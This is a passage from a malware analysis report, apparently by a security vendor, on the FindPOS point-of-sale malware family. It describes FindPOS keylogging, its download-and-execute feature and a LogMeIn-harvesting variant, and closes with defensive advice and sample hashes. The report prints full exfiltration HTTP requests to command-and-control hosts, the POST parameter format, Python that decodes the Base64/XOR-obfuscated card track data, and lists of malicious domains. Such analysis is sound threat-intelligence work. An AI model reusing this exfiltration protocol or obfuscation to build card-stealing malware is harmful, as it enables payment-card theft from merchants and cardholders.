In order to accomplish this, the author spawns a new thread that is responsible for [keylogging. A common technique of creating a new empty window, registering itself as a raw](https://msdn.microsoft.com/en-us/library/windows/desktop/ms645600%28v=vs.85%29.aspx) input device, and making calls to the [GetRawInputData](https://msdn.microsoft.com/en-us/library/windows/desktop/ms645596%28v=vs.85%29.aspx) API is used.



Any keystrokes are stored in memory until exfiltration occurs. The keystrokes are exfiltrated via the 'logs' POST parameter.

## **Exfiltration**

Exfiltration for FindPOS takes place via HTTP POST requests. A number of hardcoded domains are configured for each sample, often varying between FindPOS variants. HTTP POST requests are made every 120 seconds (2 minutes). In the event any data has beendiscovered, such as track data or keystroke data, this data is included. An example request from version 5.80 is shown below:

```
POST /pes4/viewtopic.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Host: pavesohap.com
Content-Length: 146
Cache-Control: no-cache
oprat=2&uid=1210634485351380064&uinfo=Sk9TSC1QQyBAIGpvc2gtUENcam
9zaA==&win=6.1&vers=5.80&data=HxkaGxgfGhodGhoaGhsTGxcbHxoSGxobGhM
bGBkeHxwdEhMaGxU=
```
As we can see, a number of POST variables are included in each request:

| oprat            | Static value of '2'                                       |
|------------------|-----------------------------------------------------------|
| uid              | Unique identifier generated per victim                    |
| uinfo            | Base64-encoded system information ('Hostname @ Username') |
| win              | Microsoft Windows version                                 |
| vers             | FindPOS version                                           |
| data             | Obfuscated track data                                     |
| logs (not shown) | Obfuscated keystroke logs                                 |

An example of decoding the 'uinfo' parameter can be seen below:

#### *>>> import base64*

```
>>> base64.b64decode("Sk9TSC1QQyBAIGpvc2gtUENcam9zaA==")
'JOSH-PC @ josh-PC\\josh'
```
Keystroke data and track data is obfuscated using a combination of Base64 encoding and a single-byte XOR encryption. Decoding this data can be seen below:

```
>>> import base64
>>> raw = ""
>>> for s in
base64.b64decode("HxkaGxgfGhodGhoaGhsTGxcbHxoSGxobGhMbGBkeHxwdEhMaGxU="):
>>> raw += chr(ord(s) ^ 0x2a)
>>> print raw
5301250070000191=15081010912345678901?
```
In addition to data exfiltration, FindPOS added the ability to download/execute further malware. Upon sending an exfiltration request, should the server respond with a 0x1 or 0x4 byte, followed by a URL, this file will be downloaded and subsequently executed.The file is downloaded to a temporary folder, with the file itself prefixed by 'BN'. This downloaded file is executed via a call to [CreateProcessA](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682425%28v=vs.85%29.aspx). In the event the file cannot be properly downloaded or executed, it is deleted from disk.

## **Domain/IP Address Information**

A total of 37 domains were discovered while researching the FindPOS malware family. Of these domains, 13 unique IP addresses were discovered. The geographic location of these IP addresses can be seen below. Please refer to the Appendix for a full list of all domains.



The majority of the domains discovered were configured with the following WHOIS information.

*Registrant Name: Julio Quinlan Registrant Organization: NA Registrant Street: 4516 Glory Road Registrant City: Nashville Registrant State/Province: TN Registrant Postal Code: 37204 Registrant Country: us Registrant Phone: +01.9318135965 Registrant Phone Ext: Registrant Fax: +01.9318135965 Registrant Fax Ext: Registrant Email: barkmanueta@rambler.ru*

Please note that the registrant email was slightly different depending on the domain queried. While the information above appears legitimate, it was discovered to be falsified.During the course of our research, a number of similar samples were discovered. One such sample can be seen below.

| MD <sub>5</sub>         | 593AF622A90F2038E35EE980E09C1C3C                                                                                  |
|-------------------------|-------------------------------------------------------------------------------------------------------------------|
| SHA <sub>1</sub>        | BB94080E283A92DDE047CAAC5D776195050AAEE9                                                                          |
| <b>SHA256</b>           | 7B78170A7A29A689788AEA9D45AF0365AF9EA3569373<br>5E94857BB03A13D547DD                                              |
| Size                    | 369664 Bytes                                                                                                      |
| Entropy                 | 6.774988                                                                                                          |
| Timestamp               | 2015-02-04 11:08:06                                                                                               |
| <b>Unpack Timestamp</b> | 2014-12-14 20:31:41                                                                                               |
| URL <sub>s</sub>        | wondertechmy[.]com/pes/viewtopic.php<br>wondertechmy[.]ru/pes/viewtopic.php<br>wondwondnew[.]ru/pes/viewtopic.php |
| <b>PDB</b>              | H:\Work\Current\KeyLogger\Release\KeyLogger.pdb                                                                   |

#### **Version 8.3 – LogMeIn Recon / Keylogger**

This particular sample is responsible for collecting LogMeIn account information, logging keystrokes and mouse-clicks, and periodically exfiltrating this data to a remote server. This sample shares a number of characteristics with the FindPOS samples previously discovered. Some of these similarities include the installation process, URI scheme, format of the HTTP POST requests, and the PDB string.

Upon execution, this malware will install itself in the same method as FindPOS. Additionally, a mutex is created using the technique previously mentioned. The malware will attempt determine if LogMeIn Ignition is installed on the victim machine by checking the following registry keys:

#### *HKCU\Software\LogMeIn Ignition\[Variable Hash]\Account : Email*

Any discovered emails are exfiltrated using the same HTTP POST requests witnessed in FindPOS. However, instead of using the 'data' POST parameter, this particular sample uses the 'logs' parameter. This can be seen below:POST /pes/viewtopic.php HTTP/1.1 Accept: \*/\* Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: wondertechmy.com Content-Length: 178 Cache-Control: no-cache uid=1210634485351380064&win=6.1&vers=8.3&logs=UVdxZmh3cWZod1F6W

EVJT1lZYktJQU9YBE9ST1dxZmh3cWZod3FmaHdxZmh3cWZod3FmaHdxZmh3c WZod3FmaHdxZmh3cWZod1FPUlpGRVhPWARPUk9XcWZod1FXcWZodw=

'logs' parameter decoded: {INFO}jgrunzweig@paloaltonetworks.com

The malware proceeds to log keystrokes and mouse clicks. This data is exfiltrated every two minutes.

> POST /pes/viewtopic.php HTTP/1.1 Accept: \*/\* Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) Host: wondertechmy.com Content-Length: 178 Cache-Control: no-cache uid=1210634485351380064&win=6.1&vers=8.3&logs=UUNPUlpGRVhPBE9ST1 dxZmh3TUVFTUZPBElFR3FvRF5PWHdRT1JaRkVYT1gET1JPV3FmaHdERV5PWk tOBE9ST3FvRF5PWHdRREVeT1pLTgRPUk9Xfk9ZXgp+T1JeCmJPWE8=

> 'logs' Parameter Decoded: {iexplore.exe}[LB]google.com[Enter]{explorer.exe}[LB]notepad.exe[Enter]{notep ad.exe}Test Text Here

While this sample certainly could have been used to scrape track data from POS terminals that have card readers that emulate keyboard devices, I suspect this sample was more likely used to gain access to more POS machines. It is most likely that this sample was dropped on a machine that was administering multiple POS machines, and the information obtained from this particular box was leveraged to gain access to said POS machines.

It's also interesting to note that the compile timestamp for this particular sample lines up to just about two weeks after the introduction of keylogging functionality (starting in version 5.90). It would appear that right around this time the malware author added a new trick to his or her repertoire.## **Conclusion**

Overall, FindPOS isn't terribly sophisticated. It lacks a number of features that we've seen in previous malware families, such as a more sophisticated command and control structure, stronger encryption, and performing <u>[luhn](http://en.wikipedia.org/wiki/Luhn_algorithm)</u> checks on any discovered data. Additionally, the evolution of this family provides interesting clues to the notion that this malware was written from scratch. While FindPOS may share minimal similarities with previously witnessed malware families, we are strongly confident that this malware is a brand new family.

While this malware doesn't show strong sophistication, the large number of variants shows prevalence similar to families such as [Alina](https://www.trustwave.com/Resources/SpiderLabs-Blog/Alina--Following-The-Shadow-Part-1/) and [Backoff.](https://www.trustwave.com/Resources/SpiderLabs-Blog/Backoff---Technical-Analysis/) It is clear that FindPOS should be considered a strong threat to Microsoft Windows POS vendors, and measures should be taken to ensure protection.

Such measures include, but are not limited to, configuring two-factor authentication for any remote access services (LogMeIn, VNC, RDP, etc.), ensuring anti-virus is installed and updated, and ensuring POS devices are not used non-approved functions, such as browsing the web or checking email.

Palo Alto Networks customers are protected by WildFire, which automatically classifies FindPOS samples as malware. Additionally, the indicators we've discovered that are related to these attacks have been added to PANDB and Anti-Malware protection systems.

## **Appendix**

#### **Sample Information**

#### **Version 2.0**

| MD5              | B661692420390CEB4665E5E72CC52960                                 |
|------------------|------------------------------------------------------------------|
| SHA1             | B4F16E289EF8593194D1332B1B08933060F422D1                         |
| <b>SHA256</b>    | AC880C023AA17C11A9165244EC771E529E359C5C4C32E8BF0A2B84DD5C935C80 |
| <b>Size</b>      | 248320 Bytes                                                     |
| Entropy          | 6,705052                                                         |
| Timestamp        | 2014-11-01 20:42:14                                              |
| Unpack Timestamp | 2014-11-01 20:30:12                                              |
| URLs             | *** Removed Per Law Enforcement Request ***                      |
| PDB              | h:\Work\FindStr\Release\FindStr.pdb                              |

#### **Version 2.1**| MD <sub>5</sub>         | 79CF369440AF8BB263A0377794300CD4                                     |
|-------------------------|----------------------------------------------------------------------|
| SHA1                    | 621B0C482D0F13D5BFF61D6B50EAD58FEBE2B5DF                             |
| SHA256                  | 40680DBFB20FBB536BC04CFFD886EB33481B655B978D213CD4C0B421CC8E245<br>в |
| Size                    | 210944 Bytes                                                         |
| Entropy                 | 7.269979                                                             |
| Timestamp               | 2014-11-02 22:52:34                                                  |
| <b>Unpack Timestamp</b> | 2014-11-02 19:07:39                                                  |
| <b>URLs</b>             | *** Removed Per Law Enforcement Request ***                          |
| <b>PDB</b>              | h:\Work\FindStr\Release\FindStr.pdb                                  |

#### **Version 5.57**

| MD5              | C42AB23C4CFC6C2A233A25DEBC73601D                                                                                                   |
|------------------|------------------------------------------------------------------------------------------------------------------------------------|
| SHA1             | B067C223B817F7A65D5F8D7F76E31B86F438601E                                                                                           |
| SHA256           | F544A4CC17753F92A07DF0434E33E21269C8D28A40FD3FD8734323B0514F1B04<br>5061D43BE812B9C99E741F3FE9455CC4C638E67E1E5494F0CB8BF64A404388 |
| Size             | 278528 Bytes                                                                                                                       |
| Entropy          | 7.103211                                                                                                                           |
| Timestamp        | 2014-11-13 23:51:02                                                                                                                |
| Unpack Timestamp | 2014-11-11 17:05:33                                                                                                                |
| <b>URLs</b>      | *** Removed Per Law Enforcement Request ***                                                                                        |
| PDB              | h:\Work\FindStr\Release\FindStr.pdb                                                                                                |

### **Version 5.80**

| A153235DBA29D1347DD69B502EB3D4F5                                                                                  |
|-------------------------------------------------------------------------------------------------------------------|
| C575A4479EF384BC3AF255C79C0E7D7C6E3AABB2                                                                          |
| D8EBEEF083B183A80142EC3B85430C32A43C6A9C418944993157D4A7B371A1A                                                   |
| 212480 Bytes                                                                                                      |
| 7.133763                                                                                                          |
| 2014-11-19 22:44:56                                                                                               |
| 2014-11-18 18:37:54                                                                                               |
| pavesohap[.]com/pes4/viewtopic.php<br>rechedtthaten[.]ru/pes4/viewtopic.php<br>forttapaha[.]ru/pes4/viewtopic.php |
| H:\Work\FindStrX\Release\FindStr.pdb                                                                              |
|                                                                                                                   |

#### **Version 5.90**

| MD <sub>5</sub>         | 4A4FA082FA3AB8CB3CF410EEEA2445AE                                                                                                                                                                                                                                              |
|-------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA <sub>1</sub>        | A4D079C74BF3975ED94AA23E5FDD20D0AE2A51F9                                                                                                                                                                                                                                      |
